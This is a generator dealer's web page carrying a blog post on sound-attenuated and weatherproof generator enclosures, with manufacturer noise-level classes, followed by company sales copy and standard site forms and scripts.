<p>A majority of generator manufacturers design enclosures that allow flexibility and the capability to modify the enclosure for noise level reduction. As a base, many generator manufacturers design and construct enclosures that assist in sound-attenuation, such as 12 – 14 gauge steel construction that creates what is called an <strong>Acoustic Barrier</strong>. These are specifically designed to effectively provide a Noise Control Barrier, which can help reduce noise by up to 40 dB(A), non-hydroscopic sound insulation (<strong>Acoustic Insulation</strong>), which is sound absorbing insulation installed within or attached to the interior panels. Isolation mounts, which helps absorb vibrations can help in reducing noise, and exhaust system. Exhaust systems are taken into consideration, because the generator’s muffler style plays a significant role on the noise production.</p>
<p><strong>Sound-Attenuated Enclosure Levels</strong></p>
<p>Each major manufacturer designs and produces their own sound-attenuated enclosures that were made for specific generator models and provided different levels of sound-attenuation, as well as weatherproofing benefits. With sound-attenuated enclosures for generators, they are classified by levels of sound-attenuation.</p>
<p>For example, Cummins sound-attenuated enclosures are categorized by Level I, Level II, and Level III.</p>
<p>Level I – Generator operates at 70 to 89 dB(A)<br />
Level II – Generator operates at 63 to 78 dB(A)<br />
Level III – Generator operates at 68 to 70 dB(A)</p>
<p><strong>What Is the Difference for Weatherproof &amp; Sound-attenuated Enclosures?</strong></p>
<p>Weatherproof enclosures do offer some sound-attenuation, but usually provide just the bare minimum. Sound-attenuated enclosures are designed to reduce as much noise produced from the generator as possible. In addition, sound-attenuated enclosures also usually provide weatherproof construction to help protect your generator from the elements.</p>
<p>While we wanted to cover the overall basics of generator enclosures, there are many factors that can come into play in regards to not only safeguarding your generator, but also steps you can take to reduce generator noise.</p>
<p>If you’re looking for more information about weatherproof enclosures or sound-attenuated enclosures for your generator, please reach out to us at Woodstock Power Company!</p>
<p>610-658-3242</p>
<p><a href="mailto:sales@woodstockpower.com">sales@woodstockpower.com</a></p>
<p>Or fill out our <a href="https://woodstockpower.com/contact/"><strong>Contact Form</strong></a></p>
<p><strong>THE WOODSTOCK POWER COMPANY EXPERIENCE</strong></p>
<p>We have industry experts that focus on commercial generator sets, with in-depth industry knowledge to help you choose the right generator that fits your needs.</p>
<p>We are industry leaders in buying and selling used generators to fit the needs of many businesses, including commercial, industrial, medical, agricultural, and university. This includes facilities like hospitals, better living centers, nursing home, airports, hotels, resorts, restaurants, retail centers, manufacturing, production, and more.</p>
<p>Our experts are ready to assist you from answering any questions you may have about power generator sets to helping you find the best selection in our inventory based on:</p>
<ul>
<li>Peak &amp; Average Power Requirements</li>
<li>Fuel Preference (Natural Gas or Diesel)</li>
<li>Portability &amp; Stationary Power</li>
<li>Prime &amp; Standby Generator Requirements</li>
<li>Available Space &amp; Exhaust Restrictions</li>
</ul>
<p>We carry only the most top rated new, used, and surplus power generator sets for sale, providing you with a great value generator that will fit your budget.</p>
<p>Our generators have been thoroughly inspected, serviced, and verified, which ensures that you will be buying a quality generator that you can depend on. If a generator is not up to par with industry standards, we make all necessary repairs or modifications, and fully test every generator before we sell. This ensures a full turnkey generator that’s ready to fire up and go!</p>
<p>Due to our wide selection of generator sets, we’re confident that we can find the model that best suits your operational needs and budget.</p>
<p>We also buy used generators in good quality, if you have already upgraded and you’re looking to sell your older model.</p>
<p>Feel free to contact us with any questions, concerns, or inquiries to learn more about the Woodstock Power Company experience and the quality level of products &amp; services we provide.</p>
				
					<div class="blog-share-icons">
    <span>Share with</span>
    <a class="js-social-share icon-facebook" href="http://www.facebook.com/sharer/sharer.php?u=https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/&amp;title=Sound-Attenuated Generator Enclosures &#8211; An Overview" target="_blank"></a>
    <a class="js-social-share icon-twitter" href="http://twitter.com/intent/tweet?status=Sound-Attenuated Generator Enclosures &#8211; An Overview+https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/" target="_blank"></a>
    <a class="js-social-share icon-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/&amp;title=Sound-Attenuated Generator Enclosures &#8211; An Overview&amp;source=https://woodstockpower.com" target="_blank"></a>
    <a class="js-social-share icon-google-plus" href="https://plus.google.com/share?url=https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/" target="_blank"></a>                              
    
    <!--<a class="js-social-share icon-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwoodstockpower.com%2Fblog%2Fsound-attenuated-generator-enclosures-an-overview%2F&media=&description=Sound-Attenuated Generator Enclosures &#8211; An Overview"></a> 
    <a class="js-social-share icon-envelope" href="mailto:?subject=Sound-Attenuated Generator Enclosures &#8211; An Overview&amp;body=https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/" target="_blank"></a>-->
</div>					
					<div class="pagination single-post-pagination">
						<div class="row">
							<div class="col-xxs-6 text-left single-post-pagination-prev"><a href="https://woodstockpower.com/blog/types-of-generator-fuel-tanks-sub-base-underground-and-above-ground/" rel="prev">&laquo PREVIOUS</a> </div>
							<div class="col-xxs-6 text-right single-post-pagination-next"><a href="https://woodstockpower.com/blog/commercial-generators-for-events/" rel="next">NEXT &raquo</a> </div>
						</div>
					</div>
					
				</article> 
					
				
			</div>
			<div class="col-lg-3 col-lg-offset-1">				
				<aside class="sidebar blog-sidebar">
	
	<div class="widget blog-widget widget_search border-all">
		<h3 class="widget-title">search our blog</h3>
		<div class="sidebarform sidebarsearchform">
			<form role="search" method="get" class="search-form form-secondary flush" action="https://woodstockpower.com">
				<input type="hidden" name="post_type" value="post">
				<div class="form-row">
					<input class="search-field" placeholder="Search" value="" name="s" type="search">
					<button class="search-submit icon-search" type="submit"></button>
				</div>
				
				<div class="form-row">
					<select name="cat">
						<option value="0">Select a categories</option>
						<option value="2145">#powergen19</option><option value="2078">#solutionsbywoodstock</option><option value="47">3-phase generator</option><option value="69">Alternative fuel sources</option><option value="70">Alternative Fuels List</option><option value="158">alternative fuels pros and cons</option><option value="483">assisted living generators</option><option value="2335">ATS</option><option value="2334">automatic transfer switch</option><option value="118">backup diesel generator commercial</option><option value="2239">backup generator</option><option value="2298">bitcoin</option><option value="81">business critical</option><option value="2248">cannabinoid</option><option value="2263">cannabis backup</option><option value="442">CARB</option><option value="443">CARB-compliant</option><option value="2247">cbd</option><option value="163">cell tower backup power</option><option value="2008">commercial building</option><option value="74">commercial emergency generator</option><option value="317">commercial property</option><option value="318">commercial real estate</option><option value="60">commercial standby generators</option><option value="87">Common Generator Failure Problems &amp; How to Treat Them</option><option value="169">community microgrid</option><option value="59">Compliance</option><option value="2331">Construction</option><option value="2243">continuous generator</option><option value="139">cost of downtime</option><option value="62">Cost of emissions</option><option value="61">critical grade generators</option><option value="2297">crypto</option><option value="2228">crypto mining</option><option value="2226">cryptocurrency</option><option value="2227">cryptocurrency mining</option><option value="29">Data Center</option><option value="172">data center power</option><option value="179">data center redundancy</option><option value="175">data center tiers</option><option value="401">demand response</option><option value="2001">diesel base tank</option><option value="277">diesel fuel</option><option value="2000">diesel fuel tank</option><option value="161">Diesel generator efficiency</option><option value="123">diesel generator for telecom towers</option><option value="162">diesel generator reliability</option><option value="80">diesel generator specifications</option><option value="89">diesel generator used for sale</option><option value="42">Diesel Generators</option><option value="103">diesel oxidation catalyst</option><option value="2099">disaster recovery</option><option value="2336">Electrical Guidelines</option><option value="136">electrical room designs</option><option value="108">emergency generator rental</option><option value="137">emergency generator room design</option><option value="82">emergency generator testing</option><option value="171">emergency power systems</option><option value="176">energy efficient schools</option><option value="167">energy outage</option><option value="1951">engine block heaters</option><option value="107">event generator rental</option><option value="68">farm generators</option><option value="113">farm generators for sale</option><option value="5">Featured</option><option value="1639">fuel types</option><option value="122">Generac generator financing</option><option value="488">generator buying guide</option><option value="1793">generator control panel</option><option value="201">generator controls</option><option value="2089">generator dealer</option><option value="94">generator emissions</option><option value="226">generator enclosure</option><option value="2151">generator engines</option><option value="468">generator for hotels</option><option value="470">generator for resorts</option><option value="2049">generator for sewage treatment plant</option><option value="2048">generator for water treatment plant</option><option value="154">generator fuel types</option><option value="49">generator installation</option><option value="177">generator load sharing principle</option><option value="2131">Generator Maintenance</option><option value="181">generator malfunction</option><option value="178">generator paralleling</option><option value="120">generator room size requirements</option><option value="164">generator room ventilation</option><option value="65">generator rooms</option><option value="156">generator selection</option><option value="88">Generator Service: How Often &amp; What Needs to be Done?</option><option value="63">Generator specification sheets</option><option value="64">generator specs</option><option value="10">Generators</option><option value="77">generators for home use</option><option value="2240">genset</option><option value="2241">gensets</option><option value="415">grocery chain</option><option value="414">grocery store</option><option value="310">grow operations</option><option value="309">grow ops</option><option value="174">high performance buildings</option><option value="37">hospital generator testing requirements</option><option value="38">hospital generators</option><option value="467">hotel generator</option><option value="117">how big of a whole house generator do I need</option><option value="211">how does a natural gas generator work</option><option value="152">how many power grids are in the U.S.</option><option value="160">how to quiet down a generator</option><option value="79">industrial emissions</option><option value="182">industrial generator maintenance</option><option value="106">industrial generator rental</option><option value="17">Industrial Generators</option><option value="319">industrial real estate</option><option value="121">Kohler generator financing</option><option value="92">large generators for sale</option><option value="2309">light tower</option><option value="1815">load bank testing</option><option value="1572">load management</option><option value="1966">Long Term Care</option><option value="1968">Manufacturing</option><option value="1970">Manufacturing Facility</option><option value="114">microgrid</option><option value="2125">mining generator</option><option value="84">mission critical environment</option><option value="66">Mission-critical applications</option><option value="151">modern office building</option><option value="78">most efficient generators</option><option value="1638">natural gas</option><option value="43">natural gas generators</option><option value="104">new emission standards for diesel engines</option><option value="2333">new generators</option><option value="2314">nfpa 110</option><option value="482">nursing home generators</option><option value="2306">Oil &amp; Gas</option><option value="58">on-site power generation</option><option value="1679">peak shaving</option><option value="2154">planned power outages</option><option value="46">Portable Generators</option><option value="90">portable generators for sale</option><option value="91">portable industrial generators</option><option value="2146">power generation</option><option value="143">power grid attack</option><option value="286">power outage</option><option value="170">power outage 2017</option><option value="180">power plant generator</option><option value="71">power rental industry</option><option value="119">power rental market</option><option value="146">power storage</option><option value="1678">prime generator</option><option value="1969">Processing</option><option value="1971">Processing Plant</option><option value="1640">propane</option><option value="67">Redundancy</option><option value="57">Redundant power supply</option><option value="2190">Rental Generators</option><option value="76">rental power generators</option><option value="2340">residential buildings</option><option value="469">resort generators</option><option value="1946">restaurants</option><option value="2246">retail store</option><option value="2244">retailer</option><option value="2245">retailers</option><option value="166">running generators in parallel</option><option value="48">second hand generators</option><option value="484">senior living generators</option><option value="93">server redundant power supply</option><option value="85">server room power</option><option value="2047">sewage treatment plant</option><option value="52">single-phase generator</option><option value="1989">small business</option><option value="2242">standby generator</option><option value="2296">stationary generator</option><option value="416">supermarket</option><option value="2207">surplus generator</option><option value="2208">surplus generators</option><option value="2012">telecommunications</option><option value="141">temporary construction power</option><option value="168">temporary power</option><option value="95">Tier 4</option><option value="144">U.S. power grid problems</option><option value="1">Uncategorized</option><option value="159">understanding three phase electricity</option><option value="173">UPS maintenance</option><option value="202">used Caterpillar generators</option><option value="50">used Cummins generators</option><option value="56">used Detroit Diesel generators</option><option value="51">used Generac generators</option><option value="2090">used generator dealer</option><option value="44">Used Generators</option><option value="45">Used Generators for Sale</option><option value="53">used John Deere generators</option><option value="54">used Kohler generators</option><option value="55">used MQ generators</option><option value="498">used MTU generator</option><option value="72">used whole-house generators</option><option value="2167">utility failure</option><option value="2046">water treatment plant</option><option value="2330">weather</option><option value="105">what does Tier 4 mean</option><option value="75">what size generator do I need?</option><option value="165">what to look for in a generator</option><option value="73">whole-house generators</option><option value="2288">winterization</option><option value="2289">winterize</option><option value="242">Woodstock Power Company</option>					</select>
					
				</div>
				
				<div class="form-row flush">
										
					<select name="year">
						<option value="0">Select a Year</option>
						<option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026">2026</option>					</select>
				</div>
			</form>
		</div>
	</div>
	
    </aside>				
				<aside class="sidebar blog-sidebar">
					<div class="color-bg--primary widget blog-widget widget_custom_text_widget background-cover" id="custom_text_widget-2" ><div class="ctextwidget"><h3 class="widget-title">Questions?<span>Contact us today.</span></h3><div class="sidebarform">

<div class="wpcf7 no-js" id="wpcf7-f141-p6373-o1" lang="en-US" dir="ltr" data-wpcf7-id="141">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/sound-attenuated-generator-enclosures-an-overview/#wpcf7-f141-p6373-o1" method="post" class="wpcf7-form init" id="cf7-form-141" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="141" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f141-p6373-o1" /><input type="hidden" name="_wpcf7_container_post" value="6373" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><input class="wpcf7-form-control wpcf7-currentpage" type="hidden" name="currentpage" value="https://woodstockpower.com/blog/sound-attenuated-generator-enclosures-an-overview/" />
</p>
<div class="form-row">
	<p><label>Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-row">
	<p><label>Email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-row">
	<p><label>Phone</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text phonenumber phoneUS" aria-invalid="false" placeholder="(111)111-1111" value="" type="text" name="your-phone-number" /></span>
	</p>
</div>
<div class="form-row">
	<p><label>Message</label><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
	</p>
</div>
<p><span id="wpcf7-697069feac8ff-wrapper" class="wpcf7-form-control-wrap honeypot-136-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-697069feac8ff-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-697069feac8ff-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-136" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
    <input name="imahuman" class="imahuman" type="hidden" value="0" />
    <noscript>       
		<div class="form-row no-js-hidden-captcha">
            <label for="captcha">Is fire hot or cold?</label>
            <input name="captcha" class="hidden-captcha" type="text" placeholder="Enter an answer" />
		</div>
    </noscript>
</p>
<div class="row">
	<div class="col-md-7">
		<p><button class="btn-quaternary btn-block" type="submit">Submit</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div>	
				</aside>	
			</div>
		</div>
	</div>
</main>
	

						
		
		        
		<footer class="page-footer" id="page-footer" >
			<div class="page-footer-inner">
				<div class="container">
					<div class="row">
					
						<div class="nav-footer-container col-xs-12 col-md-8 col-md-push-4 col-lg-6 col-lg-push-6 hidden-xxs">
							<nav class="nav-footer">
								<ul id="menu-footermenu" class="fmenu list-style-none flush hard flex-display--secondary flex-display--flexgrow">
																	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://woodstockpower.com/services/">Services</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://woodstockpower.com/buyers/">Buy</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://woodstockpower.com/sell-your-generator/">Sell Your Used Commercial Generator</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://woodstockpower.com/search-generators/">Inventory</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://woodstockpower.com/industries/">Industries</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://woodstockpower.com/about/">About</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://woodstockpower.com/blog/">Blog</a></li>

																</ul>							</nav>
							
<div class="wpcf7 no-js" id="wpcf7-f2970-o2" lang="en-US" dir="ltr" data-wpcf7-id="2970">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/sound-attenuated-generator-enclosures-an-overview/#wpcf7-f2970-o2" method="post" class="wpcf7-form init" id="cf7-form-2970" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2970" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2970-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Sign Up For Our Newsletter!</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Please Enter Your Email" value="" type="email" name="your-email" /></span><br />
<span id="wpcf7-697069feadca2-wrapper" class="wpcf7-form-control-wrap honeypot-146-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-697069feadca2-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-697069feadca2-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-146" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<button><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /></button>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
							<a class="page-footer-btn btn flush-right hidden-sm-down" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
						
						<div class="page-footer-logo col-xs-4 col-md-2 col-md-pull-8 col-lg-pull-6">
							<a href="https://woodstockpower.com">
								<img class="img-responsive" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-flogo.png" alt="" />
							</a>
						</div>
						<div class="col-xs-4 col-md-2 col-md-pull-8 col-lg-pull-6">
								
															<div class="page-footer-address">
									4055 Richmond Street
Philadelphia, PA 19137								</div>
														
							<div class="page-footer-contact">
																	<a href="tel:610-658-3242" onclick="ga('send', 'event', 'Phone Number', 'Click', 'Main Phone Number - Footer');">610-658-3242</a><br />
																
																	<a href="mailto:sales@woodstockpower.com">sales@woodstockpower.com</a>
																
								
								
							</div>
															<ul class="page-footer-socialmedia list-style-none hard flush">
									<li><a class="icon-twitter" href="https://twitter.com/woodstockpower1?lang=en"></a></li><li><a class="icon-facebook" href="https://www.facebook.com/WoodstockPowerCompany/"></a></li><li><a class="icon-youtube" href="https://www.youtube.com/channel/UCN8nLcjvRnjMDNKQ5jD6JtA"></a></li><li><a class="icon-google-plus" href="https://plus.google.com/+WoodstockPowerArdmore/about"></a></li><li><a class="icon-linkedin" href="https://www.linkedin.com/company/woodstock-power/"></a></li>								</ul>
													</div>
						
						<div class="col-xs-4 visible-xs visible-sm text-center">
						
							<a class="page-footer-btn btn flush-right" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
						
					</div>
				</div>
			</div>
			<div class="page-copyright-menu">
				<div class="container">
					<div class="row">
						<nav class="nav-copyright col-xs-6">
								<ul id="menu-copyrightmenu" class="copyright list-style-none flush hard">
																	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://woodstockpower.com/sitemap/">Sitemap</a></li>
<li id="menu-item-84443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84443"><a href="https://woodstockpower.com/tc/">Terms &#038; Conditions</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://woodstockpower.com/privacy-policy/">Privacy Policy</a></li>

																</ul>							</nav>
							<div class="fcopyright col-xs-6 col-md-4 col-md-offset-2">
								Copyright &copy; 2026. All Rights Reserved
							</div>
					</div>
				</div>
			</div>
        </footer>
		
		<div class="footer-fixed-bar hidden-xs-up">
			<div class="container">
				<div class="row">
					<div class="col-xxs-9 valign-middle soft-right">
						<div class="valign-middl e__item text-center">
							
							<a class="btn btn-tertiary btn-block flush-right" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
					</div>
					<div class="footer-fixed-menubtn col-xxs-3 valign-middle">
						<div class="valign-middle__item text-center"><button class="icon-menu js-toggle-addclass-btn" target="#js-main-menu-popup"></button></div>
					</div>
				</div>
			</div>
		</div>

        <!-- Extra Check to make sure jquery gets included -->
        <script>window.jQuery || document.write('<script src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/vendor/jquery-1.9.1.min.js"><\/script>')</script>
        <div style="display: none;"><div id="boxzilla-box-5398-content"><p style="text-align: center; margin-bottom: 10px;">Have any questions about our commercial generators?</p>
<p style="text-align: center;"><a class="button" href="https://woodstockpower.com/contact/" rel="noopener">Contact Us Today</a></p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodstockpower\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '2970';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '173';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '141';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '37';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/sell-your-generator/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <!-- --------- START PLUGIN REVENUECLOUDFX-WP - INTEGRATION SCRIPTS --------- -->
<!-- --------- END PLUGIN REVENUECLOUDFX-WP - INTEGRATION SCRIPTS --------- -->
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 